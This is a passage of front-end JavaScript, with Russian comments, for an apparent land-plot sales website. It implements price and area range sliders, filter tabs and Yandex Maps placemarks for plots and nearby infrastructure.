        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        $(this).closest('.ymaps-2-1-79-balloon').find('.ymaps-2-1-79-balloon__close').click();
        let plot_area = parseFloat($(this).data('area'));
        let min_area = 0;
        let max_area = 0;
        if(plot_area > 0){
            selAreaMin.value = areaMin.value = parseInt(plot_area - 1);     
            selAreaMax.value = areaMax.value = parseInt(plot_area + 1);
            selAreaMin.dispatchEvent(new Event('change'));

            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`; 
        }
    });
    
    //клик на лого на главной и переход к фильтру
    $(document).on('click', '.goto-filter_LOGO', function(){
        const element = document.querySelector('.c-sel--form__FILTER');
        const offset = 100; // Добавляется отступ для оптимизации прокрутки!
        const elementPosition = element.getBoundingClientRect().top;
        const offsetPosition = elementPosition + window.pageYOffset - offset;

        window.scrollTo({
          top: offsetPosition,
          behavior: 'smooth'
        });        
    });

    //клик на переключение в избранном с поселков на участки 
    $(document).on('click', '.fv-main_TAB .fv-main_TAB_head', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('fv-main_TAB_head_active')){
            $('.fv-main_TAB .fv-main_TAB_head').removeClass('fv-main_TAB_head_active');
            $(this).addClass('fv-main_TAB_head_active');
            $('.fv-main .fv-main--div__CONTAINER_fav').removeClass('fv-main--div__CONTAINER_visible');
            $(".fv-main .fv-main--div__CONTAINER_fav").eq(tabIndex).addClass('fv-main--div__CONTAINER_visible');
        }
    })    
    
    //клик на переключение фильтра с Цена за сотку на Цена за участок 
    $(document).on('click', '.choose-filter .choose-filter__HEADER div', function(){
        let tabIndex = $(this).index();
        if(!$(this).hasClass('active-tab')){
            $('.choose-filter .choose-filter__HEADER div').removeClass('active-tab');
            $(this).addClass('active-tab');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').removeClass('__vp-map--div__LEFT_MENU__VIS');
            $(this).closest('.choose-filter').find('.vp-map--div__LEFT_MENU').eq(tabIndex).addClass('__vp-map--div__LEFT_MENU__VIS');
            clearPlacemarks();
        
            var areaMinFilter = document.querySelectorAll (".min-area.area-sotka")[blockIndex].value;
            var areaMaxFilter = document.querySelectorAll (".max-area.area-sotka")[blockIndex].value;

            //if(tabIndex == 0){
                const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
                const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

                const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
                const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
                
                var priceMin = document.querySelectorAll (".min-price.price-sotka")[blockIndex];
                var priceMax = document.querySelectorAll (".max-price.price-sotka")[blockIndex];

                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;
            //}
            rebuildPlacemarks('all')   
            rebuildAllPlacemarks = true;
//            setTimeout(function() {
//                clearFilter = true;
//            }, 1000); 
        }
    })    
    
    //клик на цену в левом меню
    $(document).on('click', '.vp-map--div__PLOT', function(){    
//        if(clearFilter){
//            firstClickPrice = true;
//            clearFilter = false;
//            
//        }
        if(firstClickPrice && !first_init){
            firstClickPrice = false;
            $('.vp-map--div__PLOT').not(this).trigger('click');
        }
        else{
            
        
            var borderColor = $(this).data('color');
            $(this).toggleClass('__vp-map--button__LEFT__ACTIVE');
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                $(this).css("border", "3px solid " + borderColor);
            else
                $(this).css("border", "3px solid #F4F6F9");
            var areaMin = 0;
            var areaMax = 999999;
            if($('.min-area.area-sotka').length)
                areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
            if($('.max-area.area-sotka').length)
                areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
            
            var priceMin = 0;
            if(!rebuildAllPlacemarks && $('.min-price.price-sotka').length)
                priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
                
            var priceMax = 999999999999999;
            if($('.max-price.price-sotka').length)
                priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;

            var set_index = $(this).data('num');//индекс группы по цене
            var bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
            //var plots_left_menu_filter = new Array();
            //var plots_filter = new Array(); //отфильтрованный по площади массив с участками
            for(var i = 0, len = plots_left_menu[set_index]['PLOTS'].length; i < len; i++){
                let temp = plots_left_menu[set_index]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();
                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){       
                        item['coords'] = plots_bounds[temp_index].coords;
                        item['fillColor'] = plots_left_menu[set_index]['COLOR'];
                        item['strokeColor'] = plots_left_menu[set_index]['COLOR'];
                        item['textColor'] = plots_left_menu[set_index]['COLOR_TEXT'];
                        item['status'] = plots_left_menu[set_index]['STATUS'];
                        item['balloon'] = plots_bounds[temp_index].balloon;
                        item['name'] = temp;
                        item['village'] = plots_bounds[temp_index].village;
                        item['promo'] = plots_bounds[temp_index].promo;
                        item['gradient'] = plots_left_menu[set_index]['GRADIENT'];
                        bounds.push(item);
                        //plots_filter.push(temp);
                    }
                }
            }
            
            var action = 'delete'; //удалять или добавлять полигоны для кликнутой группы
            if($(this).hasClass('__vp-map--button__LEFT__ACTIVE'))
                action = 'add';
            
            initializeSetPrice(bounds, action, set_index); 
        }   
    }); 
    
    //вернуться к посёлку
    $(document).on('click', '.back_to_village', function(){
        $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');
        $('.font__BODY_TEXT_PRIMARY.__vp-map--button__LEFT__ACTIVE').each(function(){
            $(this).click();
            
        })        
    });
    
    
    //сбросить фильтр
    $(document).on('click', '.vp-map__FILTER__CLEAR', function(){
        //firstClickPrice = true;
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        const selAreaMin = document.querySelectorAll (".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];

        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selRangeAreaMin.value = "0";
        selRangeAreaMax.value = "100";
        selAreaMin.value = areaMin.value = selAreaMin.getAttribute("data-from");
        selAreaMax.value = areaMax.value = selAreaMax.getAttribute("data-to");
        selRangeAreaMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeAreaMin.value}%, 
            var(--border-accent) ${selRangeAreaMin.value}%,
            var(--border-accent) ${selRangeAreaMax.value}%,
            var(--border-primary) ${selRangeAreaMax.value}%)`; 

        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];

        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        var priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        selRangeMin.value = "0";
        selRangeMax.value = "100";
        selPriceMin.value = priceMin.value = selPriceMin.getAttribute("data-from");
        selPriceMax.value = priceMax.value = selPriceMax.getAttribute("data-to");
        selRangeMin.style.background = `linear-gradient(to right, 
            var(--border-primary) ${selRangeMin.value}%, 
            var(--border-accent) ${selRangeMin.value}%,
            var(--border-accent) ${selRangeMax.value}%,
            var(--border-primary) ${selRangeMax.value}%)`;     

        setTimeout(function() {
            rebuildPlacemarks('all');
            rebuildAllPlacemarks = true;
        }, 500);    
        setTimeout(function() {
            clearFilter = true;
        }, 3000);    

    });
    
    // ПОЛЗУНОК 

    //на детальной поселка
    if($('.vp-map__FILTER').length){
        //площадь
        const selAreaMin = document.querySelectorAll(".c-sel--span__RANGE_AREA.min")[blockIndex];
        const selAreaMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMin = document.querySelectorAll (".c-sel--input__RANGE_AREA.min")[blockIndex];

        const selMax = document.querySelectorAll (".c-sel--span__RANGE_AREA.max")[blockIndex];
        const selRangeAreaMax = document.querySelectorAll (".c-sel--input__RANGE_AREA.max")[blockIndex];
        
        const inputAreaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex];
        const inputAreaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex];

        selAreaMin?.addEventListener ("change", () => { 
            inputAreaMin.value = selAreaMin.value;
            selRangeAreaMin.value = (selAreaMin.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMin.dispatchEvent(new Event('change'));
        });          
        selRangeAreaMin?.addEventListener ("input", () => { 
            if (+selRangeAreaMin.value > +selRangeAreaMax.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            selAreaMin.value = selAreaMin.textContent = inputAreaMin.value = parseFloat((selRangeAreaMin.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMin?.addEventListener ("change", () => { 
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%,
                var(--border-accent) ${selRangeAreaMax.value}%,
                var(--border-primary) ${selRangeAreaMax.value}%)`;

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks == false;
            }, 500);       
        });
        
        selAreaMax?.addEventListener ("change", () => { 
            inputAreaMax.value = selAreaMax.value;
            selRangeAreaMax.value = (selAreaMax.value - +selAreaMin.getAttribute("data-from"))/ ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from"))/100)
            selRangeAreaMax.dispatchEvent(new Event('change'));
        });  
        selRangeAreaMax?.addEventListener ("input", () => {   
            if (+selRangeAreaMax.value < +selRangeAreaMin.value) {
                selRangeAreaMin.value = "0";
                selRangeAreaMax.value = "100";
                selAreaMin.value = selAreaMin.getAttribute("data-from");
                selAreaMax.value = selAreaMax.getAttribute("data-to");
            }
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            
            selAreaMax.value = inputAreaMax.value = parseFloat((selRangeAreaMax.value * ((+selAreaMax.getAttribute("data-to") - +selAreaMin.getAttribute("data-from")) / 100) +  +selAreaMin.getAttribute("data-from")).toFixed(1));
        });
        selRangeAreaMax?.addEventListener ("change", () => {      
            selRangeAreaMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMin.value}%, 
                var(--border-accent) ${selRangeAreaMax.value}%, 
                var(--border-primary) ${selRangeAreaMax.value}%)`;            

            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
        
        //цена
        const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
        const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];

        const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
        const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
        
        const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
        const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];

        $(document).on('change', '.c-sel--span__RANGE.min', function(){
            var price_val = selPriceMin.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMin.value = price_val;
            selRangeMin.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMin.dispatchEvent(new Event('change'));
        });        
        selRangeMin?.addEventListener ("input", () => { 
            if (+selRangeMin.value > +selRangeMax.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;

            selPriceMin.value = inputPriceMin.value = roundThousand( parseFloat((selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMin?.addEventListener ("change", () => {     
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`;
                
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);       
        });

        $(document).on('change', '.c-sel--span__RANGE.max', function(){
            var price_val = selPriceMax.value.replace(/\s+/g, '').slice(0, -1);
            inputPriceMax.value = price_val;
            selRangeMax.value = (price_val - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            selRangeMax.dispatchEvent(new Event('change'));
        });        
        selRangeMax?.addEventListener ("input", () => {   
            if (+selRangeMax.value < +selRangeMin.value) {
                selRangeMin.value = "0";
                selRangeMax.value = "100";
                selPriceMin.value = selPriceMin.getAttribute("data-from");
                selPriceMax.value = selPriceMax.getAttribute("data-to");
            }
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;            
            selPriceMax.value = inputPriceMax.value = roundThousand( parseFloat((selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from")).toFixed(1)) );
        });
        selRangeMax?.addEventListener ("change", () => {      
            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMax.value}%, 
                var(--border-primary) ${selRangeMax.value}%)`;  
            setTimeout(function() {
                rebuildPlacemarks();
                rebuildAllPlacemarks = false;
            }, 500);
        });
    }    
    
    $(document).on('click', '.c-sel--div__PLOT_PRICE_inner', function(){
        $('.c-sel--div__PLOT_PRICE_inner').removeClass('active');
        $(this).addClass('active');   
        var min_price = $(this).data('min');
        var max_price = $(this).data('max');
        //подставляем цены в ползкнок цена за участок
        if (max_price > 0 && min_price > 0){
            
            const selPriceMin = document.querySelectorAll (".c-sel--span__RANGE.min")[blockIndex];
            const selPriceMax = document.querySelectorAll (".c-sel--span__RANGE.max")[blockIndex];
            
            
            const selRangeMin = document.querySelectorAll (".c-sel--input__RANGE.min")[blockIndex];
            const selRangeMax = document.querySelectorAll (".c-sel--input__RANGE.max")[blockIndex];
            
            const inputPriceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex];
            const inputPriceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex];
            
            
            selPriceMin.value = inputPriceMin.value = min_price;
            selRangeMin.value = (min_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)
            
            selPriceMax.value = inputPriceMax.value = max_price;
            selRangeMax.value = (max_price - +selPriceMin.getAttribute("data-from"))/ ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from"))/100)

            selRangeMin.style.background = `linear-gradient(to right, 
                var(--border-primary) ${selRangeMin.value}%, 
                var(--border-accent) ${selRangeMin.value}%,
                var(--border-accent) ${selRangeMax.value}%,
                var(--border-primary) ${selRangeMax.value}%)`; 
                               
            rebuildPlacemarks();
            rebuildAllPlacemarks = false;
        }        
    });
});

//
function roundHungred(priceValue){
    return Math.round(priceValue / 100) * 100;    
}
function roundThousand(priceValue){
    return Math.round(priceValue / 100000) * 100000;    
}
//удалим все метки с карты
function clearPlacemarks(areaMin, areaMax){
    for(var j = 0, len1 = plots_left_menu.length; j < len1; j++) {
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[j])
        myGeoObjectsPlacemarks[j] = new ymaps.GeoObjectCollection();        
    }    
}

function rebuildPlacemarks(target = 'sale'){
    //удалим все метки с карты
    clearPlacemarks();

    var priceMin = 0;
    if(target == 'sale')
        priceMin = document.querySelectorAll('.min-price.price-sotka')[blockIndex].value;
    var priceMax = document.querySelectorAll('.max-price.price-sotka')[blockIndex].value;
    var areaMin = document.querySelectorAll('.min-area.area-sotka')[blockIndex].value;
    var areaMax = document.querySelectorAll('.max-area.area-sotka')[blockIndex].value;
    $('.vp-map--div__PLOT').each(function(){
        $(this).removeClass('__vp-map--button__LEFT__ACTIVE');
    })
    
    var plots_left_menu_filter = new Array();
    
    
    for(var j = 0, len = plots_left_menu.length; j < len; j++){
        //let bounds = new Array(); //массив с данными для полигонов кликнутой группы цен
    
       
     
        let plots_filter = new Array(); //отфильтрованный по площади массив с участками
        for(var i = 0, len1 = plots_left_menu[j]['PLOTS'].length; i < len1; i++){
            //если выводим только участки в продаже или все участки
            if(target == 'sale' && plots_left_menu[j]['STATUS'] == 'Свободен' || target == 'all'){    
                let temp = plots_left_menu[j]['PLOTS'][i];
                let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
                let item = new Array();

                if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                
                    if(parseFloat(plots_bounds[temp_index]['area']) >= parseFloat(areaMin) && parseFloat(plots_bounds[temp_index]['area']) <= parseFloat(areaMax) &&
                       parseFloat(plots_bounds[temp_index]['price']) >= parseFloat(priceMin) && parseFloat(plots_bounds[temp_index]['price']) <= parseFloat(priceMax)
                    ){
                        plots_filter.push(temp);
                    }
                }
            }
        } 
        if(plots_filter.length){
            let temp_group = JSON.parse(JSON.stringify(plots_left_menu[j]));

            temp_group['PLOTS'] = plots_filter;
            plots_left_menu_filter.push(temp_group);
        }       
    }      
    initializeLeftMenu(plots_left_menu_filter, true, 'sale');
    plotsGetDataColor(500);
}

function setBorders(){
    if(!loaded_infra){
        var elID = $('#detail_map').data('id');
        var href = '/local/ajax/detail_get_borders.php?ID=' + elID;
        $.ajax({
            url: href, type: "post", dataType: "json", success: function (result) {
                if(result['AREA'] != undefined && result['AREA'].length){
                    var bounds = new Array();
                    var item = new Array();
                        item['coords'] = result['AREA'][0];
                        item['strokeColor'] = '#15c92e';
                        item['strokeWidth'] = 6;
                        item['name'] = '';
                    bounds.push(item);
                    infra_bounds.push(...bounds);
                    initializeSet(bounds, 'area');
                }
                
                if (window.innerWidth < 768) {
                    //масштабирование карты
                    if(result['MAP'] && result['MAP'].length){
                        myMapDetail.setCenter(result['MAP'], 16);
                    }
                }
                if(result['INFRA'] && result['INFRA'].length){
                    infra_sets.push(...result['INFRA']);
                    infra_markers.push(...result['INFRA_MARKERS']);
                    showInfraSets(result['INFRA'], result['INFRA_MARKERS'], false);
                }
                if(result['INFRA_ALWAYS'] && result['INFRA_ALWAYS'].length){
                    infra_sets_always.push(...result['INFRA_ALWAYS']);
                    infra_markers_always.push(...result['INFRA_MARKERS_ALWAYS']);
                    showInfraSets(result['INFRA_ALWAYS'], result['INFRA_MARKERS_ALWAYS'], true);
                }
            }    
        })  
    }
    loaded_infra = true; 
}

//выводим метки инфраструктуры на карту
function showInfraSets(infra_s, infra_m, show_always){
    if(!show_always){
        var geo_ost = [];      
        var infra_res = [];

        //клик по кнопкам с инфраструкторой на десктопе и мобилке    
    //    const mapInfr = Array.from (document.querySelectorAll (".vp-map--button__FILTERS_MOB.body1"));
        const mapButtonLeft = Array.from (document.querySelectorAll (".vp-map--button__LEFT"));
        const mapImgLeft =  Array.from (document.querySelectorAll (".vp-map__img__LEFT"));
        const mapImgLeftA = Array.from (document.querySelectorAll (".vp-map__img__LEFT_A"));
        

        mapButtonLeft.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if(!infra_res.length){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {    
                        var mark_icon = '';
                         
                        mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
                        geo_ost[j] = []; 
                        
                        for(var k = 0, len2 = infra_s[j].length; k < len2; k++) {    
                            geo_ost[j][k] = new ymaps.Placemark(
                                infra_s[j][k],
                                null,
                                {
                                    iconLayout: 'default#image',
                                    iconImageHref: mark_icon,
                                    iconImageSize: [38, 45],
                                    iconImageOffset: [-24, -24],
                                    hasBalloon : false,
                                }
                            );
                        }
                        infra_res[j] = ymaps.geoQuery(geo_ost[j]);
                        infra_res[j]
                            // Добавляем геообъекты на карту.
                            .addToMap(myMapDetail)
                            // Указываем пресет.
                            .setOptions('preset', 'twirl#redIcon')
                            // Скрываем все элементы.
                            .setOptions('visible', false)
                //            // Выставляем bounds так, чтобы все объекты вместились.
                            //.applyBoundsToMap(myMapDetail);    
                    }                
                }
                var infra_key = a[i].dataset.set;
                if(infra_key != ''){
                    
                    if(a[i].classList.contains('__vp-map--button__LEFT__ACTIVE')){
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible',false);    
                    }
                    else{
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible')    
                    }

                    a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
                    mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
                    mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
                }
                
                //если нет выбранных инфраструктур, то удаляем их с карты и меняем масштаб по границе посёлка
                if($(".vp-map--button__LEFT.__vp-map--button__LEFT__ACTIVE").length == 0){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {
                       infra_res[j].removeFromMap(myMapDetail); 
                    }  
                    infra_res = [];   
                    $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');           
                }
                else{
                    $('.c-sel--label_HEADER_infra .back_to_village').addClass('active');
                }
                myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});
            });
        });
    }
    else{
        var geo_ost_always = [];      
        var infra_res_always = [];

        for(var j = 0, len3 = infra_s.length; j < len3; j++) {    
            var mark_icon = '';
             
            mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
            geo_ost_always[j] = []; 
            
            for(var k = 0, len4 = infra_s[j].length; k < len4; k++) {    
                geo_ost_always[j][k] = new ymaps.Placemark(
                    infra_s[j][k],
                    null,
                    {
                        iconLayout: 'default#image',
                        iconImageHref: mark_icon,
                        iconImageSize: [38, 45],
                        iconImageOffset: [-24, -24],
                        hasBalloon : false,
                    }
                );
            }
            infra_res_always[j] = ymaps.geoQuery(geo_ost_always[j]);
            infra_res_always[j]
                // Добавляем геообъекты на карту.
                .addToMap(myMapDetail)
                // Указываем пресет.
                .setOptions('preset', 'twirl#redIcon')
                // Скрываем все элементы.
                .setOptions('visible', true)
    //            // Выставляем bounds так, чтобы все объекты вместились.
                //.applyBoundsToMap(myMapDetail);    
        }  
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});              
        
    }
    
}     


//размер метки-кружочка в зависимости от зума карты
//увеличенные кружочки
function getPointSizeCircleSchema(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom > 20){
        pointSize.sz = 108;  
        pointSize.txt = 28;  
    }
    else if(zoom > 19){
        pointSize.sz = 72;   
        pointSize.txt = 21; 
    }
    else if(zoom > 18){
        pointSize.sz = 54;  
        pointSize.txt = 17;  
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;  
    }
    else if(zoom > 16){
        pointSize.sz = 18;  
        pointSize.txt = 0;  
    }
    else if(zoom > 15){
        pointSize.sz = 11;  
        pointSize.txt = 0;  
    }
    else {
        pointSize.sz = 3;
        pointSize.txt = 0; 
    }


    return pointSize;
}

//размер метки-кружочка в зависимости от зума карты
//маленькие кружочки
function getPointSizeCircle(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom == 16){
        pointSize.sz = 6;  
        pointSize.txt = 0;    
    }
    else if(zoom == 17){
        pointSize.sz = 8;  
        pointSize.txt = 0;     
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;      
    }
    return pointSize;
}

//размер метки-домика в зависимости от зума карты
function getPointSizeHouse(zoom){
    var pointSize = [];
    pointSize.wid = 7;
    pointSize.hei = 7;
    if(zoom == 16){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    if(zoom > 20){
        pointSize.wid = 250;    
        pointSize.hei = 250;    
    }
    else if(zoom > 19){
        pointSize.wid = 200;    
        pointSize.hei = 200;    
    }
    else if(zoom > 18){
        pointSize.wid = 90;    
        pointSize.hei = 90;    
    }
    else if(zoom > 17){
        pointSize.wid = 54;    
        pointSize.hei = 54;    
    }
    else if(zoom > 16){
        pointSize.wid = 27;
        pointSize.hei = 27;
    }
    else if(zoom > 15){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    else{
        pointSize.wid = 7;
        pointSize.hei = 7;
    }

    return pointSize;
}


//анимация метки - мигание для акции
var animationInterval;
function animatePlacemark(placemark, status) {
    animationInterval = setInterval(function() {
        let _this = placemark.getElement(); // Родительский контейнер html.
        let pinner = _this.children[0]; // Вложенный элемент.

        $(pinner).toggleClass('active');     
    }, 600);
}


//макет метки в завсимости от зума карты и статуса участка (домики и кружочки)
var createChipsLayout = function (poligonStatus, poligonColor, textColor, poligonName, promo, gradient) {
    var map_zoom = myMapDetail.getZoom();
    if(poligonStatus != 'Продан'){
        //кружочки
        // Создадим макет метки.
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark" style="background: '+poligonColor+'; color: ' + textColor + ';"><span style="color: ' + textColor + ';">'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
//                    // Если метка выбрана, то увеличим её размер.
//                    var size = this.isActive ? 36 : 8;
//                    // При задании для метки своего HTML макета, фигуру активной области
//                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
//                    // Создадим фигуру активной области "Круг".
//                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
//                    var bigShape = {type: 'Circle', coordinates: [-18, -18], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var map_type = map.getType();
                    var pointSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    pointSize = getPointSizeCircleSchema(zoom);

                    element.style.width = element.style.height = pointSize.sz + 'px'; 
                    element.style.marginLeft = element.style.marginTop = -pointSize.sz / 2 + 'px';
                    if(zoom > 17){
